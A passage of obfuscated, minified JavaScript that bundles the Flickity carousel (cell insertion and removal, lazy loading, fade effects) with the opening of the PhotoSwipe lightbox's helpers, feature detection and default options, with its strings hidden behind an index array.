function(){this[_0xd83f[694]][_0xd83f[1132]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[286],this)},_0xd215x3[_0xd83f[711]]= _0xd215x4,_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2c,_0xd215x2f,_0xd215x33):_0xd215x3(_0xd215x2.EvEmitter,_0xd215x2[_0xd83f[790]],_0xd215x2.Flickity)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[5]];return _0xd215x4[_0xd83f[1144]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._makeCells(_0xd215x1);if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){var _0xd215x4,_0xd215x5,_0xd215x6=this[_0xd83f[809]][_0xd83f[7]];_0xd215x2= void(0)=== _0xd215x2?_0xd215x6:_0xd215x2;var _0xd215x7=(_0xd215x4= _0xd215x3,_0xd215x5= document[_0xd83f[1100]](),_0xd215x4[_0xd83f[107]](function(_0xd215x1){_0xd215x5[_0xd83f[528]](_0xd215x1[_0xd83f[161]])}),_0xd215x5),_0xd215x8=_0xd215x2== _0xd215x6;if(_0xd215x8){this[_0xd83f[832]][_0xd83f[528]](_0xd215x7)}else {var _0xd215x9=this[_0xd83f[809]][_0xd215x2][_0xd83f[161]];this[_0xd83f[832]][_0xd83f[1145]](_0xd215x7,_0xd215x9)};if(0=== _0xd215x2){this[_0xd83f[809]]= _0xd215x3[_0xd83f[19]](this[_0xd83f[809]])}else {if(_0xd215x8){this[_0xd83f[809]]= this[_0xd83f[809]][_0xd83f[19]](_0xd215x3)}else {var _0xd215xa=this[_0xd83f[809]][_0xd83f[68]](_0xd215x2,_0xd215x6- _0xd215x2);this[_0xd83f[809]]= this[_0xd83f[809]][_0xd83f[19]](_0xd215x3)[_0xd83f[19]](_0xd215xa)}};this._sizeCells(_0xd215x3),this[_0xd83f[1020]](_0xd215x2,!0)}},_0xd215x4[_0xd83f[1146]]= function(_0xd215x1){this[_0xd83f[1144]](_0xd215x1,this[_0xd83f[809]][_0xd83f[7]])},_0xd215x4[_0xd83f[1147]]= function(_0xd215x1){this[_0xd83f[1144]](_0xd215x1,0)},_0xd215x4[_0xd83f[207]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[919]](_0xd215x1);if(_0xd215x2&& _0xd215x2[_0xd83f[7]]){var _0xd215x4=this[_0xd83f[809]][_0xd83f[7]]- 1;_0xd215x2[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[207]](),_0xd215x4= Math[_0xd83f[212]](this[_0xd83f[809]][_0xd83f[53]](_0xd215x1),_0xd215x4),_0xd215x3[_0xd83f[766]](this[_0xd83f[809]],_0xd215x1)},this),this[_0xd83f[1020]](_0xd215x4,!0)}},_0xd215x4[_0xd83f[1148]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[918]](_0xd215x1);if(_0xd215x2){_0xd215x2[_0xd83f[755]]();var _0xd215x3=this[_0xd83f[809]][_0xd83f[53]](_0xd215x2);this[_0xd83f[1020]](_0xd215x3)}},_0xd215x4[_0xd83f[1020]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[913]];this._positionCells(_0xd215x1),this._getWrapShiftCells(),this[_0xd83f[880]]();var _0xd215x4=this[_0xd83f[918]](_0xd215x3);_0xd215x4&& (this[_0xd83f[127]]= this[_0xd83f[917]](_0xd215x4)),this[_0xd83f[127]]= Math[_0xd83f[212]](this[_0xd83f[836]][_0xd83f[7]]- 1,this[_0xd83f[127]]),this[_0xd83f[725]](_0xd83f[1020],[_0xd215x1]),this[_0xd83f[79]](this[_0xd83f[127]]),_0xd215x2&& this[_0xd83f[892]]()},_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1149]);var _0xd215x4=_0xd215x2[_0xd83f[5]];function _0xd215x5(_0xd215x1,_0xd215x2){this[_0xd83f[473]]= _0xd215x1,this[_0xd83f[927]]= _0xd215x2,this[_0xd83f[57]]()}return _0xd215x4[_0xd83f[1149]]= function(){this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1150]])},_0xd215x4[_0xd83f[1150]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[1150]];if(_0xd215x1){var _0xd215x2=this[_0xd83f[922]](_0xd83f[765]==  typeof _0xd215x1?_0xd215x1:0),_0xd215x4=[];_0xd215x2[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=function(_0xd215x1){if(_0xd83f[1151]== _0xd215x1[_0xd83f[510]]){var _0xd215x2=_0xd215x1[_0xd83f[104]](_0xd83f[1152]),_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[1153]),_0xd215x5=_0xd215x1[_0xd83f[104]](_0xd83f[1154]);if(_0xd215x2|| _0xd215x4|| _0xd215x5){return [_0xd215x1]}};var _0xd215x6=_0xd215x1[_0xd83f[203]](_0xd83f[1155]);return _0xd215x3[_0xd83f[763]](_0xd215x6)}(_0xd215x1);_0xd215x4= _0xd215x4[_0xd83f[19]](_0xd215x2)}),_0xd215x4[_0xd83f[107]](function(_0xd215x1){ new _0xd215x5(_0xd215x1,this)},this)}},_0xd215x5[_0xd83f[5]][_0xd83f[769]]= _0xd215x3[_0xd83f[769]],_0xd215x5[_0xd83f[5]][_0xd83f[57]]= function(){this[_0xd83f[473]][_0xd83f[26]](_0xd83f[57],this),this[_0xd83f[473]][_0xd83f[26]](_0xd83f[55],this);var _0xd215x1=this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1152])|| this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1153]),_0xd215x2=this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1154]);this[_0xd83f[473]][_0xd83f[720]]= _0xd215x1,_0xd215x2&& this[_0xd83f[473]][_0xd83f[112]](_0xd83f[1156],_0xd215x2),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1152]),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1153]),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1154])},_0xd215x5[_0xd83f[5]][_0xd83f[717]]= function(_0xd215x1){this[_0xd83f[775]](_0xd215x1,_0xd83f[1157])},_0xd215x5[_0xd83f[5]][_0xd83f[718]]= function(_0xd215x1){this[_0xd83f[775]](_0xd215x1,_0xd83f[1158])},_0xd215x5[_0xd83f[5]][_0xd83f[775]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[473]][_0xd83f[24]](_0xd83f[57],this),this[_0xd83f[473]][_0xd83f[24]](_0xd83f[55],this);var _0xd215x3=this[_0xd83f[927]][_0xd83f[920]](this[_0xd83f[473]]),_0xd215x4=_0xd215x3&& _0xd215x3[_0xd83f[161]];this[_0xd83f[927]][_0xd83f[1148]](_0xd215x4),this[_0xd83f[473]][_0xd83f[198]][_0xd83f[135]](_0xd215x2),this[_0xd83f[927]][_0xd83f[128]](_0xd83f[1150],_0xd215x1,_0xd215x4)},_0xd215x2[_0xd83f[1159]]= _0xd215x5,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){window,_0xd215x1[_0xd83f[39]]&& (_0xd215x1[_0xd83f[39]]= _0xd215x33)})),_0xd215x37=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= _0xd215x9,_0xd215x3= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[815]],_0xd215x4=_0xd215x3[_0xd83f[5]][_0xd83f[798]];_0xd215x3[_0xd83f[5]][_0xd83f[798]]= function(){if(_0xd215x4[_0xd83f[87]](this,arguments),this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1160]]){var _0xd215x1=this[_0xd83f[72]]- this[_0xd83f[794]],_0xd215x2=this[_0xd83f[809]][0][_0xd83f[794]];this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[794]]- _0xd215x2- _0xd215x1;_0xd215x3[_0xd83f[799]](_0xd215x4)})}},_0xd215x3[_0xd83f[5]][_0xd83f[1161]]= function(_0xd215x1){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[161]][_0xd83f[16]][_0xd83f[1162]]= _0xd215x1})};var _0xd215x5=_0xd215x1[_0xd83f[5]];_0xd215x1[_0xd83f[858]][_0xd83f[34]](_0xd83f[1163]),_0xd215x5[_0xd83f[1163]]= function(){this[_0xd83f[1164]]= this[_0xd83f[127]],this[_0xd83f[1165]]= this[_0xd83f[127]],this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1166]]),this[_0xd83f[60]](_0xd83f[1008],this[_0xd83f[1167]]),this[_0xd83f[60]](_0xd83f[823],this[_0xd83f[1168]]),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1169]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1170]])};var _0xd215x6=_0xd215x5[_0xd83f[885]];_0xd215x5[_0xd83f[885]]= function(){_0xd215x6[_0xd83f[87]](this,arguments),this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2== this[_0xd83f[127]]?1:0;_0xd215x1[_0xd83f[1161]](_0xd215x3)},this)},_0xd215x5[_0xd83f[1166]]= function(){this[_0xd83f[1164]]= Math[_0xd83f[212]](this[_0xd83f[1165]],this[_0xd83f[836]][_0xd83f[7]]- 1),this[_0xd83f[1165]]= this[_0xd83f[127]]},_0xd215x5[_0xd83f[1168]]= function(){delete this[_0xd83f[1171]],this[_0xd83f[125]][_0xd83f[1160]]&& (this[_0xd83f[838]][_0xd83f[1161]](1),this[_0xd83f[836]][this[_0xd83f[1164]]]&& this[_0xd83f[1164]]!= this[_0xd83f[127]]&& this[_0xd83f[836]][this[_0xd83f[1164]]][_0xd83f[1161]](0))},_0xd215x5[_0xd83f[1167]]= function(){this[_0xd83f[1171]]=  !0},_0xd215x5[_0xd83f[1169]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1172])},_0xd215x5[_0xd83f[1170]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1172]),this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[1161]](_0xd83f[20])}))};var _0xd215x7=_0xd215x5[_0xd83f[822]];_0xd215x5[_0xd83f[822]]= function(){this[_0xd83f[125]][_0xd83f[1160]]?(this[_0xd83f[1173]](),this[_0xd83f[828]]()):_0xd215x7[_0xd83f[87]](this,arguments)};var _0xd215x8=_0xd215x5[_0xd83f[892]];_0xd215x5[_0xd83f[892]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[827]](0),_0xd215x8[_0xd83f[87]](this,arguments)},_0xd215x5[_0xd83f[1173]]= function(){if(!(this[_0xd83f[836]][_0xd83f[7]]< 2)){var _0xd215x1=this[_0xd83f[1174]](),_0xd215x2=this[_0xd83f[836]][_0xd215x1[_0xd83f[1175]]],_0xd215x3=this[_0xd83f[836]][_0xd215x1[_0xd83f[1176]]],_0xd215x4=this[_0xd83f[1177]](_0xd215x2[_0xd83f[72]],_0xd215x3[_0xd83f[72]]),_0xd215x5=this[_0xd83f[1177]](_0xd215x2[_0xd83f[72]],-this[_0xd83f[794]]);_0xd215x5/= _0xd215x4,_0xd215x2[_0xd83f[1161]](1- _0xd215x5),_0xd215x3[_0xd83f[1161]](_0xd215x5);var _0xd215x6=_0xd215x1[_0xd83f[1175]];this[_0xd83f[998]]&& (_0xd215x6= _0xd215x5> 0.5?_0xd215x1[_0xd83f[1175]]:_0xd215x1[_0xd83f[1176]]),null!= this[_0xd83f[1178]]&& this[_0xd83f[1178]]!= _0xd215x6&& this[_0xd83f[1178]]!= _0xd215x1[_0xd83f[1175]]&& this[_0xd83f[1178]]!= _0xd215x1[_0xd83f[1176]]&& this[_0xd83f[836]][this[_0xd83f[1178]]][_0xd83f[1161]](0),this[_0xd83f[1178]]= _0xd215x6}},_0xd215x5[_0xd83f[1174]]= function(){return this[_0xd83f[998]]|| this[_0xd83f[1171]]?this[_0xd83f[125]][_0xd83f[824]]?this[_0xd83f[1179]]():this[_0xd83f[1180]]():{a:this[_0xd83f[1164]],b:this[_0xd83f[127]]}},_0xd215x5[_0xd83f[1179]]= function(){var _0xd215x1=this[_0xd83f[836]][_0xd83f[814]](function(_0xd215x1,_0xd215x2){return this[_0xd83f[1043]](-this[_0xd83f[794]],_0xd215x2)},this),_0xd215x3=_0xd215x1[_0xd83f[814]](function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1)}),_0xd215x4=Math[_0xd83f[212]][_0xd83f[87]](Math,_0xd215x3),_0xd215x5=_0xd215x3[_0xd83f[53]](_0xd215x4),_0xd215x6=_0xd215x1[_0xd215x5],_0xd215x7=this[_0xd83f[836]][_0xd83f[7]];return {a:_0xd215x5,b:_0xd215x2[_0xd83f[825]](_0xd215x5+ (_0xd215x6>= 0?1:-1),_0xd215x7)}},_0xd215x5[_0xd83f[1180]]= function(){for(var _0xd215x1=0,_0xd215x2=0;_0xd215x2< this[_0xd83f[836]][_0xd83f[7]]- 1;_0xd215x2++){var _0xd215x3=this[_0xd83f[836]][_0xd215x2];if(-this[_0xd83f[794]]< _0xd215x3[_0xd83f[72]]){break};_0xd215x1= _0xd215x2};return {a:_0xd215x1,b:_0xd215x1+ 1}},_0xd215x5[_0xd83f[1177]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2- _0xd215x1;if(!this[_0xd83f[125]][_0xd83f[824]]){return _0xd215x3};var _0xd215x4=_0xd215x3+ this[_0xd83f[805]],_0xd215x5=_0xd215x3- this[_0xd83f[805]];return Math[_0xd83f[905]](_0xd215x4)< Math[_0xd83f[905]](_0xd215x3)&& (_0xd215x3= _0xd215x4),Math[_0xd83f[905]](_0xd215x5)< Math[_0xd83f[905]](_0xd215x3)&& (_0xd215x3= _0xd215x5),_0xd215x3};var _0xd215x9=_0xd215x5[_0xd83f[895]];_0xd215x5[_0xd83f[895]]= function(){this[_0xd83f[125]][_0xd83f[1160]]|| _0xd215x9[_0xd83f[87]](this,arguments)};var _0xd215xa=_0xd215x5[_0xd83f[826]];return _0xd215x5[_0xd83f[826]]= function(){this[_0xd83f[125]][_0xd83f[1160]]|| _0xd215xa[_0xd83f[87]](this,arguments)},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x36,_0xd215x2f):_0xd215x3(_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215x38=_0xd215xa(function(_0xd215x2,_0xd215x3){var _0xd215x4;_0xd215x2[_0xd83f[39]]= _0xd215x4= function(_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){var _0xd215x6={features:null,bind:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=(_0xd215x4?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1181];_0xd215x2= _0xd215x2[_0xd83f[490]](_0xd83f[495]);for(var _0xd215x6=0;_0xd215x6< _0xd215x2[_0xd83f[7]];_0xd215x6++){_0xd215x2[_0xd215x6]&& _0xd215x1[_0xd215x5](_0xd215x2[_0xd215x6],_0xd215x3,!1)}},isArray:function(_0xd215x1){return _0xd215x1 instanceof  Array},createEl:function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd215x2|| _0xd83f[374]);return _0xd215x1&& (_0xd215x3[_0xd83f[474]]= _0xd215x1),_0xd215x3},getScrollY:function(){var _0xd215x1=window[_0xd83f[935]];return void(0)!== _0xd215x1?_0xd215x1:document[_0xd83f[48]][_0xd83f[381]]},unbind:function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x6[_0xd83f[43]](_0xd215x1,_0xd215x2,_0xd215x3,!0)},removeClass:function(_0xd215x1,_0xd215x2){var _0xd215x3=RegExp(_0xd83f[1182]+ _0xd215x2+ _0xd83f[1183]);_0xd215x1[_0xd83f[474]]= _0xd215x1[_0xd83f[474]][_0xd83f[487]](_0xd215x3,_0xd83f[495])[_0xd83f[487]](/^\s\s*/,_0xd83f[20])[_0xd83f[487]](/\s\s*$/,_0xd83f[20])},addClass:function(_0xd215x1,_0xd215x2){_0xd215x6[_0xd83f[1184]](_0xd215x1,_0xd215x2)|| (_0xd215x1[_0xd83f[474]]+= (_0xd215x1[_0xd83f[474]]?_0xd83f[495]:_0xd83f[20])+ _0xd215x2)},hasClass:function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[474]]&& RegExp(_0xd83f[1185]+ _0xd215x2+ _0xd83f[1183])[_0xd83f[63]](_0xd215x1[_0xd83f[474]])},getChildByClass:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=_0xd215x1[_0xd83f[1186]];_0xd215x3;){if(_0xd215x6[_0xd83f[1184]](_0xd215x3,_0xd215x2)){return _0xd215x3};_0xd215x3= _0xd215x3[_0xd83f[1187]]}},arraySearch:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=_0xd215x1[_0xd83f[7]];_0xd215x4--;){if(_0xd215x1[_0xd215x4][_0xd215x3]=== _0xd215x2){return _0xd215x4}};return -1},extend:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4 in _0xd215x2){if(_0xd215x2[_0xd83f[51]](_0xd215x4)){if(_0xd215x3&& _0xd215x1[_0xd83f[51]](_0xd215x4)){continue};_0xd215x1[_0xd215x4]= _0xd215x2[_0xd215x4]}}},easing:{sine:{out:function(_0xd215x1){return Math[_0xd83f[1189]](_0xd215x1* (Math[_0xd83f[1188]]/ 2))},inOut:function(_0xd215x1){return -(Math[_0xd83f[1190]](Math[_0xd83f[1188]]* _0xd215x1)- 1)/ 2}},cubic:{out:function(_0xd215x1){return --_0xd215x1* _0xd215x1 * _0xd215x1 + 1}}},detectFeatures:function(){if(_0xd215x6[_0xd83f[1191]]){return _0xd215x6[_0xd83f[1191]]};var _0xd215x1=_0xd215x6[_0xd83f[1192]]()[_0xd83f[16]],_0xd215x2=_0xd83f[20],_0xd215x3={};if(_0xd215x3[_0xd83f[1193]]= document[_0xd83f[1194]]&&  !document[_0xd83f[26]],_0xd215x3[_0xd83f[1032]]= _0xd83f[946] in  window,window[_0xd83f[224]]&& (_0xd215x3[_0xd83f[230]]= window[_0xd83f[224]],_0xd215x3[_0xd83f[1195]]= window[_0xd83f[1196]]),_0xd215x3[_0xd83f[1197]]= !!window[_0xd83f[944]]|| navigator[_0xd83f[1198]],!_0xd215x3[_0xd83f[1197]]){var _0xd215x4=navigator[_0xd83f[1199]];if(/iP(hone|od)/[_0xd83f[63]](navigator[_0xd83f[1200]])){var _0xd215x5=navigator[_0xd83f[1201]][_0xd83f[500]](/OS (\d+)_(\d+)_?(\d+)?/);_0xd215x5&& _0xd215x5[_0xd83f[7]]> 0&& (_0xd215x5= parseInt(_0xd215x5[1],10))>= 1&& _0xd215x5< 8&& (_0xd215x3[_0xd83f[1202]]=  !0)};var _0xd215x7=_0xd215x4[_0xd83f[500]](/Android\s([0-9\.]*)/),_0xd215x8=_0xd215x7?_0xd215x7[1]:0;(_0xd215x8= parseFloat(_0xd215x8))>= 1&& (_0xd215x8< 4.4&& (_0xd215x3[_0xd83f[1203]]=  !0),_0xd215x3[_0xd83f[1204]]= _0xd215x8),_0xd215x3[_0xd83f[1205]]= /opera mini|opera mobi/i[_0xd83f[63]](_0xd215x4)};for(var _0xd215x9,_0xd215xa,_0xd215xb=[_0xd83f[831],_0xd83f[1206],_0xd83f[1207]],_0xd215xc=[_0xd83f[20],_0xd83f[758],_0xd83f[1208],_0xd83f[760],_0xd83f[1209]],_0xd215xd=0;_0xd215xd< 4;_0xd215xd++){_0xd215x2= _0xd215xc[_0xd215xd];for(var _0xd215xe=0;_0xd215xe< 3;_0xd215xe++){_0xd215x9= _0xd215xb[_0xd215xe],_0xd215xa= _0xd215x2+ (_0xd215x2?_0xd215x9[_0xd83f[1211]](0)[_0xd83f[1210]]()+ _0xd215x9[_0xd83f[64]](1):_0xd215x9),!_0xd215x3[_0xd215x9]&& _0xd215xa in  _0xd215x1&& (_0xd215x3[_0xd215x9]= _0xd215xa)};_0xd215x2&&  !_0xd215x3[_0xd83f[230]]&& (_0xd215x2= _0xd215x2[_0xd83f[45]](),_0xd215x3[_0xd83f[230]]= window[_0xd215x2+ _0xd83f[1212]],_0xd215x3[_0xd83f[230]]&& (_0xd215x3[_0xd83f[1195]]= window[_0xd215x2+ _0xd83f[1213]]|| window[_0xd215x2+ _0xd83f[1214]]))};if(!_0xd215x3[_0xd83f[230]]){var _0xd215xf=0;_0xd215x3[_0xd83f[230]]= function(_0xd215x1){var _0xd215x2= new Date()[_0xd83f[1215]](),_0xd215x3=Math[_0xd83f[371]](0,16- (_0xd215x2- _0xd215xf)),_0xd215x4=window[_0xd83f[1216]](function(){_0xd215x1(_0xd215x2+ _0xd215x3)},_0xd215x3);return _0xd215xf= _0xd215x2+ _0xd215x3,_0xd215x4},_0xd215x3[_0xd83f[1195]]= function(_0xd215x1){clearTimeout(_0xd215x1)}};return _0xd215x3[_0xd83f[1062]]= !!document[_0xd83f[1063]]&&  !!document[_0xd83f[1063]](_0xd83f[1048],_0xd83f[1062])[_0xd83f[1217]],_0xd215x6[_0xd83f[1191]]= _0xd215x3,_0xd215x3}};_0xd215x6[_0xd83f[1218]](),_0xd215x6[_0xd83f[1191]][_0xd83f[1193]]&& (_0xd215x6[_0xd83f[43]]= function(_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x3= _0xd215x3[_0xd83f[490]](_0xd83f[495]);for(var _0xd215x6,_0xd215x7=(_0xd215x5?_0xd83f[1219]:_0xd83f[1220])+ _0xd83f[1221],_0xd215x8=function(){_0xd215x4[_0xd83f[769]][_0xd83f[84]](_0xd215x4)},_0xd215x9=0;_0xd215x9< _0xd215x3[_0xd83f[7]];_0xd215x9++){if(_0xd215x6= _0xd215x3[_0xd215x9]){if(_0xd83f[238]=== _0xd215x1(_0xd215x4)&& _0xd215x4[_0xd83f[769]]){if(_0xd215x5){if(!_0xd215x4[_0xd83f[1193]+ _0xd215x6]){return !1}}else {_0xd215x4[_0xd83f[1193]+ _0xd215x6]= _0xd215x8};_0xd215x2[_0xd215x7](_0xd83f[60]+ _0xd215x6,_0xd215x4[_0xd83f[1193]+ _0xd215x6])}else {_0xd215x2[_0xd215x7](_0xd83f[60]+ _0xd215x6,_0xd215x4)}}}});var _0xd215x7=this,_0xd215x8={allowPanToNext:!0,spacing:0.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:0.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:0.35,panEndFriction:0.35,isClickableElement:function(_0xd215x1){return _0xd83f[1222]=== _0xd215x1[_0xd83f[46]]},getDoubleTapZoom:function(_0xd215x1,_0xd215x2){return _0xd215x1|| _0xd215x2[_0xd83f[1223]]< 0.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:_0xd83f[1224]};_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215x5);var _0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14,_0xd215x15,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28,_0xd215x29,_0xd215x2a,_0xd215x2b,_0xd215x2c,_0xd215x2d,_0xd215x2e,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32,_0xd215x33,_0xd215x34,_0xd215x35,_0xd215x36,_0xd215x37,_0xd215x38,_0xd215x39,_0xd215x3a,_0xd215x3b,_0xd215x3c,_0xd215x3d,_0xd215x3e,_0xd215x3f,_0xd215x40,_0xd215x41,_0xd215x42,_0xd215x43,_0xd215x44,_0xd215x45,_0xd215x46,_0xd215x47,_0xd215x48,_0xd215x49,_0xd215x4a=function(){return {x:0,y:0}},_0xd215x4b=_0xd215x4a(),_0xd215x4c=_0xd215x4a(),_0xd215x4d=_0xd215x4a(),_0xd215x4e={},_0xd215x4f=0,_0xd215x50={},_0xd215x51=_0xd215x4a(),_0xd215x52=0,_0xd215x53=!0,_0xd215x54=[],_0xd215x55={},_0xd215x56=!1,_0xd215x57=function(_0xd215x1,_0xd215x2){_0xd215x6[_0xd83f[511]](_0xd215x7,_0xd215x2[_0xd83f[1225]]),_0xd215x54[_0xd83f[34]](_0xd215x1)},_0xd215x58=function(_0xd215x1){var _0xd215x2=_0xd215xa3();return _0xd215x1> _0xd215x2- 1?_0xd215x1- _0xd215x2:_0xd215x1< 0?_0xd215x2+ _0xd215x1:_0xd215x1},_0xd215x59={},_0xd215x5a=function(_0xd215x1,_0xd215x2){return _0xd215x59[_0xd215x1]|| (_0xd215x59[_0xd215x1]= []),_0xd215x59[_0xd215x1][_0xd83f[34]](_0xd215x2)},_0xd215x5b=function(_0xd215x1){var _0xd215x2=_0xd215x59[_0xd215x1];if(_0xd215x2){var _0xd215x3=Array[_0xd83f[5]][_0xd83f[64]][_0xd83f[84]](arguments);_0xd215x3[_0xd83f[237]]();for(var _0xd215x4=0;_0xd215x4< _0xd215x2[_0xd83f[7]];_0xd215x4++){_0xd215x2[_0xd215x4][_0xd83f[87]](_0xd215x7,_0xd215x3)}}},_0xd215x5c=function(){return  new Date()[_0xd83f[1215]]()},_0xd215x5d=function(_0xd215x1){_0xd215x47= _0xd215x1,_0xd215x7[_0xd83f[1226]][_0xd83f[16]][_0xd83f[1162]]= _0xd215x1* _0xd215x8[_0xd83f[1227]]},_0xd215x5e=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){(!_0xd215x56|| _0xd215x5&& _0xd215x5!== _0xd215x7[_0xd83f[1228]]) && (_0xd215x4/= _0xd215x5?_0xd215x5[_0xd83f[1229]]:_0xd215x7[_0xd83f[1228]][_0xd83f[1229]]),_0xd215x1[_0xd215x1e]= _0xd215x14+ _0xd215x2+ _0xd83f[1230]+ _0xd215x3+ _0xd83f[18]+ _0xd215x15+ _0xd83f[1231]+ _0xd215x4+ _0xd83f[262]},_0xd215x5f=function(_0xd215x1){_0xd215x42&& (_0xd215x1&& (_0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]?_0xd215x56|| (_0xd215xae(_0xd215x7[_0xd83f[1228]],!1,!0),_0xd215x56=  !0):_0xd215x56&& (_0xd215xae(_0xd215x7[_0xd83f[1228]]),_0xd215x56=  !1)),_0xd215x5e(_0xd215x42,_0xd215x4d[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]],_0xd215x12))},_0xd215x60=function(_0xd215x1){_0xd215x1[_0xd83f[1232]]&& _0xd215x5e(_0xd215x1[_0xd83f[1232]][_0xd83f[16]],_0xd215x1[_0xd83f[1233]][_0xd83f[794]],_0xd215x1[_0xd83f[1233]][_0xd83f[1000]],_0xd215x1[_0xd83f[1223]],_0xd215x1)},_0xd215x61=function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd215x1e]= _0xd215x14+ _0xd215x1+ _0xd83f[1234]+ _0xd215x15},_0xd215x62=function(_0xd215x1,_0xd215x2){if(!_0xd215x8[_0xd83f[1235]]&& _0xd215x2){var _0xd215x3=_0xd215xc+ (_0xd215x51[_0xd83f[794]]* _0xd215x4f- _0xd215x1)/ _0xd215x51[_0xd83f[794]],_0xd215x4=Math[_0xd83f[592]](_0xd215x1- _0xd215x84[_0xd83f[794]]);(_0xd215x3< 0&& _0xd215x4> 0|| _0xd215x3>= _0xd215xa3()- 1&& _0xd215x4< 0)&& (_0xd215x1= _0xd215x84[_0xd83f[794]]+ _0xd215x4* _0xd215x8[_0xd83f[1236]])};_0xd215x84[_0xd83f[794]]= _0xd215x1,_0xd215x61(_0xd215x1,_0xd215xd)},_0xd215x63=function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x85[_0xd215x1]- _0xd215x50[_0xd215x1];return _0xd215x4c[_0xd215x1]+ _0xd215x4b[_0xd215x1]+ _0xd215x3- _0xd215x3* (_0xd215x2/ _0xd215x13)},_0xd215x64=function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[794]]= _0xd215x2[_0xd83f[794]],_0xd215x1[_0xd83f[1000]]= _0xd215x2[_0xd83f[1000]],_0xd215x2[_0xd83f[22]]&& (_0xd215x1[_0xd83f[22]]= _0xd215x2[_0xd83f[22]])},_0xd215x65=function(_0xd215x1){_0xd215x1[_0xd83f[794]]= 